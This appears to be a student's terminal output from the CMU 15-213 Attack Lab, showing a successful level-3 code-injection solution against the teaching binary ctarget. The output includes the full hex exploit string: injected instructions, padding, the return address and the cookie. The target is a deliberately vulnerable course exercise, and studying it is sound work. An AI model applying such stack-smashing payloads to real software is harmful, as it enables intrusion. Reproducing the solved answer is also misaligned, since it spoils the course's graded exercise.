 ~/SEC Intrdoction/lab3attacklab/attacklab/target1 » ./hex2raw < 3.txt | ./ctarg
et -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:3:48 C7 C7 A8 DC 61 55 68 FA 18 40 00
 C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 78 DC 61 55 00 00 00 00 35 39 62 39 39 37 66 61
(base)